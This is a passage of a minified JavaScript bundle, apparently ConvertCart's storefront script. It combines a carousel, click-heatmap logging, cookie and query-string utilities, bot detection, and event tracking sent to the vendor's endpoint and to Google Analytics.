n(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,c=this.currentSlide+this.perPage-1===e;(n||c)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var c=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=c?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),c=0;c<this.innerElements.length;c++)n.appendChild(this.innerElements[c]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var c in n)t[c]=n[c];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,c=await n(e,t);if(c.status>=400)throw new Error(`server returned status ${c.status}`);return c.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},c={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,c){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let o=!!t&&n[i](t,e.rhs);r&&(o=!o),c(o)},t.getTime=function(e,t){return e.unit?e.value*c[e.unit]:e*c[t]},t.timeListen=function(e,t,n,c){">="===t?e>=n?c(!0):(c(!1),setTimeout((()=>c(!0)),n-e)):"<"===t&&(e<n?(c(!0),setTimeout((()=>c(!1)),n-e)):c(!1))},t.multiListen=function(e,t,n){let c=e.op,i=!1;"!"===c[0]&&(i=!0,c=c.substr(1));let r=e.rhs.indexOf(t)>=0;i&&(r=!r),n(r)}},(e,t,n)=>{"use strict";const c=n(0),i=n(5);e.exports=function(e,t,n){return i(t).then((t=>{const i=[];if(t){const r=c.zepto.fragment(n);for(let n=0;n<r.length;n+=1){const c=r[n];i.push(c),"append-to"===e?t.appendChild(c):"prepend-to"===e?t.insertBefore(c,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(c,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(c,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return i}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return s},getRefPageId:function(){return l},init:function(){return a}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-ref-page-id";let o;function a(e){o=e||(o=(0,c.default)(6),o)}function s(){return o}function l(){try{const t=sessionStorage.getItem(r)||null;return e=o,sessionStorage.setItem(r,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});const c=i(n(79));function i(e){return e&&e.__esModule?e:{default:e}}function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,c.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return g},onDocClick:function(){return u}});const c=n(128),i=n(129),r=n(24),o=n(3),a=n(14),s=n(84),l="__CCIFRAME__",d="data-cc-heatmap",p=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(d)}()){const d=h.closest&&h.closest("a")||h,{x:g,y:f}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},c=e.offsetX||e.clientX-n.left,i=e.offsetY||e.clientY-n.top,r=p(n.left)?null:10*Math.round(c/10),o=p(n.top)?null:10*Math.round(i/10);return{x:p(n.width)||null===r?null:Math.round(r/n.width*100),y:p(n.height)||null===o?null:Math.round(o/n.height*100)}}(e,d),{campaignId:m,variant:v}=(0,c.getCampaignInfo)(d),w=(0,r.getSelector)(d),b=n?`${n}${l}${w}`:w,y=(0,s.getOptimalSelector)(d),x=u?`${u}${l}${y}`:y,k=(0,o.log)({event:a.EventType.clicked,selector:b,optimalSelector:x,content:(0,r.getContent)(d),href:(0,r.getHref)(d),x:g,y:f,campaignId:m,variant:v}),_=t(d);if(_)for(const e of _){(0,o.log)({event:`${e}Clicked`,content:(0,r.getContent)(d),href:(0,r.getHref)(d),campaignId:m,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,i.getCustomEvent)(d);if(C&&((0,o.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function g(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return d},getHref:function(){return p},getSelector:function(){return s}});const c=n(130),i=n(25),r=o(n(83));function o(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return e.getAttribute&&e.getAttribute(t)||null}function s(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const r=a(e,"id"),o=a(e,"class");if(r&&(n+=`#${(0,c.cssEscape)(r)}`),o){const e=o.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).map((e=>(0,c.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function d(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,r.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,r.default)(t,0,50).trim()}return null}return null}function p(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,r.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return r},isUUID:function(){return c},isValidClass:function(){return i}});const n=["active","ui-draggable","ui-draggable-handle"];function c(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function i(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function r(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>w,useContext:()=>b,useDebugValue:()=>y,useEffect:()=>h,useImperativeHandle:()=>m,useLayoutEffect:()=>g,useMemo:()=>v,useReducer:()=>u,useRef:()=>f,useState:()=>p});var c,i,r=n(15),o=[],a=r.options.__r;r.options.__r=function(e){a&&a(e),c=0,(i=e.__c).__H&&(i.__H.t=C(i.__H.t))};var s=r.options.diffed;r.options.diffed=function(e){s&&s(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=r.options.unmount;function d(e){r.options.__h&&r.options.__h(i);var t=i.__H||(i.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function p(e){return u($,e)}function u(e,t,n){var r=d(c++);return r.__c||(r.__c=i,r.v=[n?n(t):$(null,t),function(t){var n=e(r.v[0],t);r.v[0]!==n&&(r.v[0]=n,r.__c.setState({}))}]),r.v}function h(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.t.push(n),x(i))}function g(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.i.push(n))}function f(e){return v((function(){return{current:e}}),[])}function m(e,t,n){var r=d(c++);P(r.l,n)&&(r.l=n,i.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=d(c++);return P(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function w(e,t){return v((function(){return e}),t)}function b(e){var t=i.context[e.__c];if(!t)return e.__p;var n=d(c++);return null==n.v&&(n.v=!0,t.sub(i)),t.props.value}function y(e,t){r.options.useDebugValue&&r.options.useDebugValue(t?t(e):e)}r.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var x=function(){};function k(){o.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),o=[]}if("undefined"!=typeof window){var _=r.options.requestAnimationFrame;x=function(e){(!e.s&&(e.s=!0)&&1===o.push(e)||_!==r.options.requestAnimationFrame)&&(_=r.options.requestAnimationFrame,(r.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(c),setTimeout(e)},n=setTimeout(t,100),c=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(S),e.forEach(q),[]}function S(e){e.p&&e.p()}function q(e){var t=e.v();"function"==typeof t&&(e.p=t)}function P(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function $(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const c=n(58),i=n(59),r=n(60);function o(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function s(e,t){return t.decode?i(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,c)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===c[e]&&(c[e]={}),c[e][t[1]]=n):c[e]=n};case"bracket":return(e,n,c)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==c[e]?c[e]=[].concat(c[e],n):c[e]=[n]:c[e]=n};case"comma":case"separator":return(t,n,c)=>{const i="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>s(t,e))):null===n?n:s(n,e);c[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),c=Object.create(null);if("string"!=typeof e)return c;if(!(e=e.trim().replace(/^[?#&]/,"")))return c;for(const i of e.split("&")){let[e,o]=r(t.decode?i.replace(/\+/g," "):i,"=");o=void 0===o?null:"comma"===t.arrayFormat?o:s(o,t),n(s(e,t),o,c)}for(const e of Object.keys(c)){const n=c[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else c[e]=u(n,t)}return!1===t.sort?c:(!0===t.sort?Object.keys(c).sort():Object.keys(c).sort(t.sort)).reduce(((e,t)=>{const n=c[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,c)=>{const i=n.length;return void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[",i,"]"].join("")]:[...n,[a(t,e),"[",a(i,e),"]=",a(c,e)].join("")]};case"bracket":return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[]"].join("")]:[...n,[a(t,e),"[]=",a(c,e)].join("")];case"comma":case"separator":return t=>(n,c)=>null==c||0===c.length?n:0===n.length?[[a(t,e),"=",a(c,e)].join("")]:[[n,a(c,e)].join(e.arrayFormatSeparator)];default:return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,a(t,e)]:[...n,[a(t,e),"=",a(c,e)].join("")]}}(t),c=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(c))void 0!==c[e]&&null!==c[e]||delete c[e];const i=Object.keys(c);return!1!==t.sort&&i.sort(t.sort),i.map((c=>{const i=e[c];return void 0===i?"":null===i?a(c,t):Array.isArray(i)?i.reduce(n(c),[]).join("&"):a(c,t)+"="+a(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:d(e).split("?")[0]||"",query:h(p(e),t)}),t.stringifyUrl=(e,n)=>{const c=d(e.url).split("?")[0]||"",i=t.extract(e.url),r=t.parse(i),o=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),a=Object.assign(r,e.query);let s=t.stringify(a,n);return s&&(s=`?${s}`),`${c}${s}${o}`}},(e,t,n)=>{"use strict";const c=n(1);e.exports=function(e,t,n,i){const r=[];let o=null;function a(n,a){c.log(`rule.${i} ${JSON.stringify(e.args[n])} ${r[n]} => ${a}`),r[n]=a;let s=null,l=0,d=0;const p=r.length;r.forEach((e=>{!0===e?l+=1:!1===e&&(d+=1)})),"and"===e.type?s=l===p||!d&&null:"or"===e.type&&(s=!!l||d!==p&&null),o!==s&&(o=s,t(s))}for(let t=0;t<e.args.length;t+=1)r.push(null);for(let t=0;t<e.args.length;t+=1){const c=e.args[t];(0,n[c.type])(c,(e=>a(t,e)),n,i)}}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const c=n(9),i=n(6),r=n(32),o=window,a=document,s="asMd_j",l="qsh29",d=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function p(e,t){return console.warn(`ConvertCart is disabled, ${t}`),c.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(o.location.host)>=0)return p(e,"excluded");if(d.test(navigator.userAgent))return p(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(o.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(o[s])return p(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return p(e,"ie-compat");if(o.FormData){if(o.Response.prototype.json){if(r())return p(e,"rogue-bot");{const{location:t,localStorage:n}=o,{hash:c,search:r}=t,d="ccart-disable";if("#ccart-enable"===c?n.removeItem(d):"#ccart-disable"===c&&n.setItem(d,"true"),"#without-ccart"===c||"true"===n.getItem(d)||/without-ccart=1/.test(r))return p(e,"cc-disabled");if("#ccart-new"===c)return i.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),o.location=o.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(o[l])return!0;{o[l]=!0;const t=a.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return o[s]=!0,!0}}return p(e,"no-resp-json")}return p(e,"no-formdata")}return p(e,"no-localstorage")}return p(e,"no-listener")}return p(e,"no-bind")}return p(e,"no-index-of")}return p(e,"no-cookie")}},(e,t,n)=>{var c,i;!function(r){if(void 0===(i="function"==typeof(c=r)?c.call(t,n,t,e):c)||(e.exports=i),!0,e.exports=r(),!!0){var o=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=o,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var c in n)t[c]=n[c]}return t}return function t(n){function c(t,i,r){var o;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},c.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{o=JSON.stringify(i),/^[\{\[]/.test(o)&&(i=o)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}t||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var p=s[d].split("="),u=p.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=p[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){o=u;break}t||(o[h]=u)}catch(e){}}return o}}return c.set=c,c.get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(t,n){c(t,"",e(n,{expires:-1}))},c.withConverter=t,c}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let c;c=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==c&&"Android"!==c&&"iOS"!==c&&"Other"!==c)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if(t.indexOf("linux")>=0&&"Linux"!==c&&"Android"!==c)return!0;if(t.indexOf("mac")>=0&&"Mac"!==c&&"iOS"!==c)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===c))return!0}if(n.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==c&&"Android"!==c)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==c&&"iOS"!==c)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===c))return!0;return void 0===navigator.plugins&&"Windows"!==c&&"Windows Phone"!==c}function n(){return"Linux x86_64"===navigator.platform}function c(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function i(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===i(window.location.hostname)?n()&&(c()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===i(window.location.hostname)&&(n()&&c()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],c=[];t.publish=function(e){n.push(e);for(let t=0;t<c.length;t+=1)setTimeout(c[t],0,e)},t.subscribe=function(e){c.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=c.length-1;t>=0;t-=1)c[t]===e&&c.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const c=window,i=c.document,r=c.navigator,o=c.ccartObj,a=n(6),s=n(4),l=n(9),d=n(1),p=n(39),u=n(7),h=n(17);let g=null,f="",m=!1,v=[];function w(){v.push(p(arguments)),function(){q&&clearTimeout(q);q=setTimeout(P,0)}()}const b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let y=null;function x(e){return y&&!0!==e||(y=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(b.charAt(Math.floor(Math.random()*b.length)));return t.join("")}(6)),y}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let _=null,C=(e,t,n)=>({action:e,target:t,arg:n});function S(e,t,n){const o=C(e,t,n);if(o){const{action:t,target:n,arg:l}=o;"send"===e&&_&&_.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=c.location;w("s","pageview",{id:x(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===i.referrer?i.undef:i.referrer,userAgent:r.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:a.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...c}=e;setTimeout((()=>{t("event",k(n),{...c,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...c}=e;setTimeout((()=>n.push({event:k(t),...c,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=x()),w("s",n,l)):"get"===t?w("g",n,l):"rule"===t?w("r",n,l):"queue"===t?w("q",n,l):s.e("Unknown server command",t)}}d.ccart=S;let q=0;function P(){if(q=0,m)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),c=n<10&&a.isNewId()?"&new=1":"",i=a.isTestUser()?"&testUser=1":"",r=`${g}?s=${n}${c}${i}${f}`,o=JSON.stringify(e);h(r,{method:"post",headers:{"Content-Type":"text/plain"},body:o}).then((e=>{if(e.isBot)m=!0,s.e("Booooott!!");else{const n=Object.keys(e);for(let c=0;c<n.length;c+=1)t[n[c]](e[n[c]])}})).catch(d.rpt(`${g},${o.length},${o.substr(0,100)}`))}t.init=function(e){_=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=x();const t=c[o].q||[];for(let e=0;e<t.length;e+=1)S.apply(null,t[e]);S.t=c[o].t,S.$=d,S.context=e,c[o]=S;const n=`${e.domainId}/${a.getVisitorId()}`;g=`${e.trackService}/trackv2/${n}`,f=`&build=${e.buildId}`,s.l("server",g)},t.sendState=function(e,t){S("send","widget",e);const n=Date.now()-S.t,c=`${e.id}:${e.variant}:${e.state}:`;s.l("ga",t,c,n),setTimeout((()=>{if(l.event(t,c,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,c={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",c):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...c})}}),0)},t.log=function(e){S("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){S("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let c=0;c<t.length;c+=1){const i=t[c];e[i]=n[i]}}}return e}},(e,t,n)=>{"use strict";const c=document,i=window;let r=!1;const o=[],a=Promise,s=n(4);function l(){if(!r){r=!0,s.l("Document Ready.");for(let e=0,t=o.length;e<t;e++)o[e]()}}"complete"===c.readyState?l():(c.addEventListener("DOMContentLoaded",l,!1),i.addEventListener("load",l,!1)),e.exports=function(){return r?a.resolve():new a((e=>o.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let c=t;!function t(){c-=1,!e()&&c&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const c=n(18);e.exports=function(e,t){var 